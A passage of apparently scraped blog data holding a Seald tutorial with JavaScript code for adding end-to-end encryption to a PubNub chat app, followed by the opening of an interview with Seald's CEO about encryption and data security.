payload: {\n          room: new Room({\n            id: newRoomId,\n            users: [currentUser.id, m.id],\n            one2one: true,\n            name: m.name, ownerId: currentUser.id\n          })\n        }\n      })\n      \u002F\u002F Publish a &quot;Hello&quot; message in the room\n      await pubnub.publish({\n        channel: newRoomId,\n        message: {\n          type: 'message',\n          data: (await sealdSession.encryptMessage('Hello 👋'))\n        }\n      })\n      \u002F\u002F Subscribe to the new room\n      pubnub.subscribe({ channels: [newRoomId] })\n      await pubnub.objects.setChannelMetadata({\n        channel: newRoomId,\n        data: {\n          name: 'one2one',\n          custom: {\n            one2one: true,\n            ownerId: currentUser.id,\n          },\n        }\n      })\n      await pubnub.objects.setChannelMembers({\n        channel: newRoomId,\n        uuids: [currentUser.id, m.id]\n      })\n    }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOnce all that is done, our initial app state \u003Cstrong\u003Eis fully defined.\u003C\u002Fstrong\u003E However, we need to keep it up to date.\u003C\u002Fp\u003E\n\u003Cp\u003EIt can be done simply by adding an event listener for \u003Ccode\u003Emembership\u003C\u002Fcode\u003E events.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\npubnub.addListener({\n  objects: async function(objectEvent) {\n    if (objectEvent.message.type === 'membership') {\n      if (objectEvent.message.event === 'delete') { \u002F\u002F User is removed from a room\n        \u002F*\n        Removing the room from store...\n        *\u002F\n      }\n      if (objectEvent.message.event === 'set') { \u002F\u002F User is added to a room\n        const metadata = await pubnub.objects.getChannelMetadata({ channel: objectEvent.message.data.channel.id })\n        const roomMembers = (await pubnub.objects.getChannelMembers({ channel: objectEvent.message.data.channel.id })).data.map(u =&gt; u.uuid.id)\n        \u002F*\n        Adding new room to store + subscribing to new room channel...\n        *\u002F\n      }\n    }\n  }\n})\npubnub.subscribe({ channels: [currentUser.id] }) \u002F\u002F channel on which events concerning the current user are published\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EWe can now have a look at a \u003Ccode\u003Eone2one\u003C\u002Fcode\u003E chat room itself. Then we will handle group rooms.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"receivingandsendingmessagesinachatroom\"\u003EReceiving and sending messages in a chat room 📩\u003C\u002Fh4\u003E\n\u003Cp\u003EIn a \u003Ccode\u003Echat.js\u003C\u002Fcode\u003E file, we will have all the logic to display the messages of a chat room.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo initialize this room,\u003C\u002Fstrong\u003E the only thing we need to do is to fetch all pre-existing messages. It can be done simply by knowing the room ID.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\nconst fetchedMessages = (await pubnub.fetchMessages({ channels: [currentRoomId] })).channels[currentRoomId]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EWe can subscribe to the channel to get new messages, and add a listener to display them in real-time.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\npubnub.addListener({ message: handleReceiveMessage })\npubnub.subscribe({ channels: [currentRoomId] })\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ETo send a message, we simply need to publish it on the channel:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\nconst handleSubmitMessage = async e =&gt; {\n  \u002F* Some checks that the room is in a correct state... *\u002F\n  await pubnub.publish({\n    channel: state.room.id,\n    message: {\n      type: 'message',\n      data: state.message\n    }\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo send a file,\u003C\u002Fstrong\u003E we will first upload it to PubNub. Then we will get the uploaded file URI, and publish it as a message in the chat room.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FUploadButton.jsx *\u002F\n\n\u002F\u002F Upload Encrypted file\nconst uploadData = await pubnub.sendFile({\n  channel: room.id,\n  file: myFile,\n  storeInHistory: false\n})\nconst fileURL = await pubnub.getFileUrl({ id: uploadData.id, name: uploadData.name, channel: room.id })\nawait pubnub.publish({\n  channel: state.room.id,\n  message: {\n    type: 'file',\n    url: fileURL,\n    fileName: await sealdSession.encryptMessage(selectedFiles[0].name)\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"managinggroupchat\"\u003EManaging group chat 👨‍👩‍👦‍👦\u003C\u002Fh4\u003E\n\u003Cp\u003ETo create and manage groups, we will need an interface for selecting users.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage-2.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"510\" height=\"431\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003EOnce the group members have been selected,\u003C\u002Fstrong\u003E we can create a PubNub channel for our room, then set metadata and membership for the channel. The code is very similar to what is done for one2one rooms, so we will not repeat it here.\u003C\u002Fp\u003E\n\u003Cp\u003EWe now have a full chat app. \u003Cstrong\u003ELet's add end-to-end encryption for every message!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"adding-end-to-end-encryption-with-seald-\"\u003EAdding end-to-end encryption with Seald 🔒💬\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"setupasealdaccount\"\u003ESet up a Seald account 👤\u003C\u002Fh4\u003E\n\u003Cp\u003ETo start with Seald, \u003Cstrong\u003Ecreate a free trial account\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fcreate-sdk?ref=blog.seald.io\"\u003Ehere\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EWhen landing on the Seald dashboard, a few URLs and API tokens are displayed.\u003Cbr\u003E\nGet the following elements:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EappId\u003C\u002Fli\u003E\n\u003Cli\u003EapiURL\u003C\u002Fli\u003E\n\u003Cli\u003EkeyStorageURL\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EWe will add these keys to our \u003Ccode\u003Esettings.json\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;PUBNUB_PUB_KEY&quot;: &quot;pub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;PUBNUB_SUB_KEY&quot;: &quot;sub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_APP_ID&quot;: &quot;XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_API_URL&quot;: &quot;https:\u002F\u002Fapi.staging-0.seald.io&quot;,\n  &quot;SEALD_KEYSTORAGE_URL&quot;: &quot;https:\u002F\u002Fssks.staging-0.seald.io&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo be able to use the Seald SDK,\u003C\u002Fstrong\u003E every user needs a licence JWT when signing-up.\u003C\u002Fp\u003E\n\u003Cp\u003EThese JWT needs to be generated on the backend using a secret and a secret ID.\u003C\u002Fp\u003E\n\u003Cp\u003EFrom the dashboard landing page, copy the JWT secret and its associated ID in \u003Ccode\u003Ebackend\u002Fsettings.json\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;SEALD_JWT_SECRET_ID&quot;: &quot;XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_JWT_SECRET&quot;: &quot;XXXXXXXXXXXXXXXXXXXXXXXX&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EDuring the signup API call, we will generate a Seald licence JWT, and return it back.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* backend\u002Froutes\u002Faccount.js *\u002F\n\nconst token = new SignJWT({\n  iss: settings.SEALD_JWT_SECRET_ID,\n  jti: uuidv4(), \u002F\u002F\u002F Random string with enough entropy to never repeat.\n  iat: Math.floor(Date.now() \u002F 1000), \u002F\u002F JWT valid only for 10 minutes. `Date.now()` returns the  in milliseconds, this needs it in seconds.\n  scopes: [3], \u002F\u002F PERMISSION_JOIN_TEAM\n  join_team: true\n})\n  .setProtectedHeader({ alg: 'HS256' })\n\nconst signupJWT = await token.sign(Buffer.from(settings.SEALD_JWT_SECRET, 'ascii'))\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EFor more information about this, see \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002Fjwt.html?ref=blog.seald.io#creating-a-json-web-token\"\u003Eour documentation article about JWT\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EThen, we need \u003Cstrong\u003Eto install the Seald SDK.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EWe also need to install a plugin\u003C\u002Fstrong\u003E to identify users on the Seald server. To do so, we will use the \u003Ccode\u003Esdk-plugin-ssks-password\u003C\u002Fcode\u003E package.\u003C\u002Fp\u003E\n\u003Cp\u003EThis plugin allows for simple password authentication of our users.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003Enpm i -S @seald-io\u002Fsdk @seald-io\u002Fsdk-plugin-ssks-password\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"instantiatingthesealdsdk\"\u003EInstantiating the Seald SDK 💡\u003C\u002Fh4\u003E\n\u003Cp\u003EThen, we will create a \u003Ccode\u003Eseald.js\u003C\u002Fcode\u003E file. In this file, we will start by creating a function to instantiate the Seald SDK.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fservices\u002Fseald.js *\u002F\n\nimport SealdSDK from '@seald-io\u002Fsdk-web'\nimport SealdSDKPluginSSKSPassword from '@seald-io\u002Fsdk-plugin-ssks-password'\nimport settings from '.\u002Fsettings.json'\n\nlet sealdSDKInstance = null\n\nconst instantiateSealdSDK = async () =&gt; {\n  sealdSDKInstance = SealdSDK({\n    appId: settings.SEALD_APP_ID,\n    apiURL: settings.SEALD_API_URL,\n    plugins: [SealdSDKPluginSSKSPassword(settings.SEALD_KEYSTORAGE_URL)]\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"creatingandretrievingsealdidentities\"\u003ECreating and retrieving Seald identities 🔑\u003C\u002Fh4\u003E\n\u003Cp\u003EIn \u003Ccode\u003Eseald.js\u003C\u002Fcode\u003E, we will also add two function: one to create an identity and one to retrieve one. \u003Cstrong\u003ETo create an identity,\u003C\u002Fstrong\u003E we also need the licence JWT returned at account creation.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fservices\u002Fseald.js *\u002F\n\nexport const createIdentity = async ({ userId, password, signupJWT }) =&gt; {\n  await instantiateSealdSDK()\n  await sealdSDKInstance.initiateIdentity({ signupJWT })\n  await sealdSDKInstance.ssksPassword.saveIdentity({ userId, password })\n}\n\nexport const retrieveIdentity = async ({ userId, password }) =&gt; {\n  await instantiateSealdSDK()\n  await sealdSDKInstance.ssksPassword.retrieveIdentity({ userId, password })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EDuring our signup and sign-in flows, we just need to call these functions after the user has logged in.\u003C\u002Fp\u003E\n\u003Cp\u003EAt this point, every time our user is connected, he has a working Seald SDK, \u003Cstrong\u003Eready to encrypt and decrypt!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EWarning: For proper security, the password should be pre-hashed before being sent to the authentication server. For more details on this, please see \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#password-also-used-for-authentication\"\u003Ethe paragraph about password authentication in our documentation\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"startencryptinganddecryptingmessages\"\u003EStart encrypting and decrypting messages 🔒🔓\u003C\u002Fh4\u003E\n\u003Cp\u003EEach chat room will be associated with an \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E on the Seald SDK.\u003C\u002Fp\u003E\n\u003Cp\u003EEvery time we create a chat room, \u003Cstrong\u003Ewe simply have to add one line to create the encryption session,\u003C\u002Fstrong\u003E then use it:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Create a Seald session\nconst sealdSession = await getSealdSDKInstance().createEncryptionSession(\n  { userIds: [currentUser.id, m.id] },\n  { metadata: newRoomId }\n)\n\u002F\u002F Publish a &quot;Hello&quot; message in the room\nawait pubnub.publish({\n  channel: newRoomId,\n  message: {\n    type: 'message',\n    data: (await sealdSession.encryptMessage('Hello 👋'))\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENote that our user is included by default as a recipient of the \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EWhen accessing a room, we need to get the corresponding \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E. It can be retrieved from any encrypted messages or file. Once we have it, we'll keep it in component reference.\u003C\u002Fp\u003E\n\u003Cp\u003EThen we can simply use \u003Ccode\u003Esession.encryptMessage\u003C\u002Fcode\u003E,\u003Ccode\u003Esession.encryptFile\u003C\u002Fcode\u003E, \u003Ccode\u003Esession.decryptMessage\u003C\u002Fcode\u003E and \u003Ccode\u003Esession.decryptFile\u003C\u002Fcode\u003E functions.\u003C\u002Fp\u003E\n\u003Cp\u003ELet's start with the messages. To send a message:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst handleSubmitMessage = async m =&gt; {\n  \u002F* Some validation that we are in a valid room... *\u002F\n\n  \u002F\u002F if there is no encryption session set in cache yet, create one\n  \u002F\u002F (should never happen, as a &quot;Hello&quot; is sent on room creation)\n  if (!sealdSessionRef.current) {\n    sealdSessionRef.current = await getSealdSDKInstance().createEncryptionSession(\n      { userIds: state.room.users },\n      { metadata: state.room.id }\n    )\n  }\n  \u002F\u002F use the session to encrypt the message we are trying to send\n  const encryptedMessage = await sealdSessionRef.current.encryptMessage(state.message)\n  \u002F\u002F publish the encrypted message to pubnub\n  await pubnub.publish({\n    channel: state.room.id,\n    message: {\n      type: 'message',\n      data: encryptedMessage\n    }\n  })\n\n  \u002F* Some cleanup... *\u002F\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd when we receive a message:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst decryptMessage = async m =&gt; {\n  \u002F* Filter out files... *\u002F\n  let encryptedData = m.message.data\n\n  if (!sealdSessionRef.current) { \u002F\u002F no encryption session set in cache yet\n    \u002F\u002F we try to get it by parsing the current message\n    sealdSessionRef.current = await getSealdSDKInstance().retrieveEncryptionSession({ encryptedMessage: encryptedData })\n    \u002F\u002F now that we have a session loaded, let's decrypt\n  }\n  const decryptedData = await sealdSessionRef.current.decryptMessage(encryptedData)\n  \u002F\u002F we have successfully decrypted the message\n  return {\n    ...m,\n    uuid: m.uuid || m.publisher,\n    value: decryptedData\n  }\n  \u002F* Some error handling... *\u002F\n}\n\n\u002F* Other stuff... *\u002F\n\nconst handleReceiveMessage = async m =&gt; {\n  const decryptedMessage = await decryptMessage(m)\n  setState(draft =&gt; {\n    draft.messages = [...draft.messages, decryptedMessage]\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAlso, we use this \u003Ccode\u003EdecryptMessage\u003C\u002Fcode\u003E function to decrypt all messages already in the session when opening a room:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst fetchedMessages = (await pubnub.fetchMessages({ channels: [currentRoomId] })).channels[currentRoomId]\nconst clearMessages = fetchedMessages ? await Promise.all(fetchedMessages.map(decryptMessage)) : []\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd now for files. To upload a file:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FUploadButton.js *\u002F\n\n\u002F\u002F Encrypt file\nconst encryptedBlob = await sealdSession.encryptFile(\n  selectedFiles[0],\n  selectedFiles[0].name,\n  { fileSize: selectedFiles[0].size }\n)\nconst encryptedFile = new File([encryptedBlob], selectedFiles[0].name)\n\u002F\u002F Upload Encrypted file\nconst uploadData = await pubnub.sendFile({\n  channel: room.id,\n  file: encryptedFile,\n  storeInHistory: false\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd to decrypt a file:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FMessage.js *\u002F\n\nconst onClick = async () =&gt; {\n  if (state.data.type === 'file') {\n    const response = await fetch(state.data.url)\n    const encryptedBlob = await response.blob()\n    const { data: clearBlob, filename } = await sealdSession.decryptFile(encryptedBlob)\n    const href = window.URL.createObjectURL(clearBlob)\n    \u002F* Create an &lt;a&gt; element and simulate a click on it to download the created objectURL *\u002F\n  }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"managinggroupmembers\"\u003EManaging group members 👨‍👩‍👦\u003C\u002Fh4\u003E\n\u003Cp\u003EGroup chats will also have their \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E. Every time a group is created, we need to create one.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FManageDialogRoom.js.js *\u002F\n\n\u002F\u002F To create the encryptionSession\nconst sealdSession = await getSealdSDKInstance().createEncryptionSession(\n  { userIds: dialogRoom.selectedUsersId },\n  { metadata: newRoomId }\n)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThen, \u003Cstrong\u003Eevery time we modify group members,\u003C\u002Fstrong\u003E we will need to add or remove them from it.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FManageDialogRoom.js.js *\u002F\n\n\u002F\u002F we compare old and new members to figure out which ones were just added or removed\n\nconst usersToRemove = dialogRoom.room.users.filter(id =&gt; !dialogRoom.selectedUsersId.includes(id))\nconst usersToAdd = dialogRoom.selectedUsersId.filter(id =&gt; !dialogRoom.room.users.includes(id))\n\nif (usersToAdd.length &gt; 0) {\n  \u002F\u002F for every added user, add them to the Seald session\n  await dialogRoom.sealdSession.addRecipients({ userIds: usersToAdd })\n  \u002F\u002F then add them to the pubnub channel\n  await pubnub.objects.setChannelMembers({\n    channel: dialogRoom.room.id,\n    uuids: usersToAdd\n  })\n}\n\nif (usersToRemove.length &gt; 0) {\n  \u002F\u002F for every removed user, revoke them from the Seald session\n  await dialogRoom.sealdSession.revokeRecipients({ userIds: usersToRemove })\n  \u002F\u002F then remove them from the pubnub channel\n  for (const u of usersToRemove) {\n    await pubnub.objects.removeMemberships({\n      channels: [dialogRoom.room.id],\n      uuid: u\n    })\n  }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"conclusion-\"\u003EConclusion ✅\u003C\u002Fh2\u003E\u003Cp\u003EOnce that's done, we're finished!\u003C\u002Fp\u003E\u003Cp\u003EWe managed\u003Cstrong\u003E to integrate Seald into PubNub\u003C\u002Fstrong\u003E with only a few lines of code.\u003C\u002Fp\u003E\u003Cp\u003ENow that \u003Cstrong\u003Ethe chat is end-to-end encrypted,\u003C\u002Fstrong\u003E you can assure your users that their data will remain confidential, \u003Cstrong\u003Eeven in case of data breaches.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAs always, \u003Cstrong\u003Edon’t hesitate to \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fdiscover?ref=blog.seald.io\"\u003Econtact us\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E if you need any additional guidance.\u003C\u002Fp\u003E\u003Cp\u003E Can’t wait to see what you've built 🥳.\u003C\u002Fp\u003E\u003Cp\u003Eps: you use Stream instead of PubNub? \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald?ref=blog.seald.io\"\u003EHere's an article that explain how to integrate E2EE in Stream.\u003C\u002Fa\u003E\u003C\u002Fp\u003E",comment_id:"62b9c29564e40b0001e5ab32",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002FPubNubxSeald_Plan-de-travail-1-copie-5.png",featured:b,visibility:c,created_at:"2022-06-27T16:45:41.000+02:00",updated_at:"2023-10-25T00:52:18.000+02:00",published_at:"2022-06-27T17:09:37.000+02:00",custom_excerpt:o,codeinjection_head:"{\n  \"fr\": \"comment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald\",\n  \"en\": \"build-end-to-end-encrypted-chat-with-pubnub-and-seald\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:"https:\u002F\u002Fwww.pubnub.com\u002Fblog\u002Fbuild-an-end-to-end-encrypted-chat-with-seald-and-pubnub\u002F",url:"https:\u002F\u002Fblog.seald.io\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald\u002F",excerpt:o,reading_time:12,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:"How to build an end-to-end encrypted chat with PubNub and Seald",meta_description:"Follow this tutorial to build an end-to-end encrypted chat with PubNub and the Seald SDK. Integrate the highest level of data security into your apps.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb75f",uuid:"9a981c81-7447-4a74-b726-ac4742a70393",title:"[Interview] Introduction to cybersecurity",slug:"introduction-to-cybersecurity",html:"\u003Cblockquote\u003ETimothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”\u003C\u002Fblockquote\u003E\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EWith the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EAs more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encrypting the organization’s network is a good start, but what about using encryption to secure sensitive customer data?\u003Cbr\u003E\u003Cbr\u003ETo talk about the importance of encryption when it comes to data security, we talked with Timothée Rebours, the CEO of Seald – a company making end-to-end encryption easier and more accessible for developers.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EHow did Seald originate? What has your journey been like since your launch in 2016?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThe project behind Seald was created in Berkeley in 2015, following the meeting of cybersecurity enthusiasts and hackers. The company was incorporated in France in 2016.\u003Cbr\u003E\u003Cbr\u003ESeald has a mission – to improve the security and privacy of millions of people. We've come a long way since the project's inception, and we've created a whole series of products over the years, most of them ended up being scrapped to find our current positioning for which the product-market fit is there.\u003Cbr\u003E\u003Cbr\u003EEvery journey is incredible. The team at Seald is passionate and brilliant. Plus, we meet a lot of exciting people and customers who help us build Seald. We are super proud of what we have built thanks to them.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECan you introduce us to what you do? What is end-to-end encryption?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWe want to help application developers protect their users’ data without needing cryptography skills. Integrating Seald allows the company to reinforce customer trust, be in compliance, and minimize the consequences of a data leak.\u003C\u002Fp\u003E\u003Cp\u003EEnd-to-end encryption is considered to be the technology that provides the highest level of security on your data, that's why it is used in popular instant messaging apps.\u003C\u002Fp\u003E\u003Cp\u003EBasically, it protects data in such a way that no one except the authorized users are able to read the data, not even the servers hosting the data or the app developer (and not even Seald of course).\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EIn your opinion, what industries should be especially concerned about encrypting their data?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWe built Seald for companies that make data security a strategic priority.\u003Cbr\u003E\u003Cbr\u003EEvery industry has its own data security challenges: strengthening customer trust, achieving compliance, minimizing the consequences of a data breach, etc.\u003Cbr\u003E\u003Cbr\u003EBut, the industry with the most at stake when it comes to data security is e-health. Medical data is among the most sensitive (social security numbers, test results, reports, prescriptions, etc.) because a data breach in that field destroys brand trust and can even lead to jail time.\u003Cbr\u003E\u003Cbr\u003EE-health companies are very careful to meet the strict regulatory requirements on medical data and ensure absolute confidentiality of the sensitive data they are entrusted with, in particular, to respect medical secrecy. But with the shift to SaaS apps for patients and health professionals (that the COVID crisis amplified) comes the question: how do we keep data safe in the cloud?\u003Cbr\u003E\u003Cbr\u003EThere's also the question of the US hosting providers' hegemony which causes political and compliance concerns over data sovereignty (with regards to the GDPR in particular). With end-to-end encryption, you can ensure no server has access to the data, including a US-based hosting provider.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EHave you noticed any new threats arise during the pandemic?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ERansomware is known to crypto lock data and eventually unlock your data when you pay the ransom. We've seen something new in the past years – criminals now steal the data and threaten to leak it if the ransom is not paid.\u003Cbr\u003E\u003Cbr\u003EThis stresses the question of end-to-end encryption even more: if the servers can't read the data, there's nothing to leak.\u003C\u002Fp\u003E\u003Cp\u003EAnother thing we've observed (like everyone else) is a massive shift to digital solutions in the cloud, some of them are really shaky because they were developed quickly to match the rising demand.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat measures should everyone implement to protect from these emerging threats?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EFor years, the preferred way to protect an IT infrastructure was by implementing perimeter protection, building large walls around information systems, so that an attacker cannot penetrate them. The idea was to put everything sensitive within that perimeter. Except that it's now nearly impossible to protect (or even define really) the perimeter because everything's so intertwined.\u003Cbr\u003E\u003Cbr\u003EAnother way to see security is through security by design or zero-trust. The goal is to make an attack on any portion of the IT systems as inconsequential as possible.\u003Cbr\u003E\u003Cbr\u003EWhen it comes to data protection, the main idea is to implement the principle of least privilege. Basically, it means adding encryption to each piece of data and giving the keys to decrypt only to the users or entities that are authorized to read the data. In most use cases, this is end-to-end encryption coupled with fine-grained encryption at rest.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat would you consider the most serious threats surrounding web applications nowadays?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ELooking at the OWASP top 10, the two first items in 2021 are broken access control and failure to implement cryptography properly.\u003Cbr\u003E\u003Cbr\u003EWith Seald, access control is strengthened with cryptographic measures to ensure that even if a resource can be read by an attacker, they would still need to decrypt it.\u003C\u002Fp\u003E\u003Cp\u003EAnd with Seald, cryptography is our specialty, we don't take it lightly, our code has been thoroughly and independently reviewed to ensure we didn't make any mistakes and that our users wouldn't have to worry about the subtleties of how to implement crypto.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECould you share some best practices that organizations should adopt to protect their workforce and customer data?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe first best practice is to take data security into account when first designing any data processing workflow. When it's designed, it's too 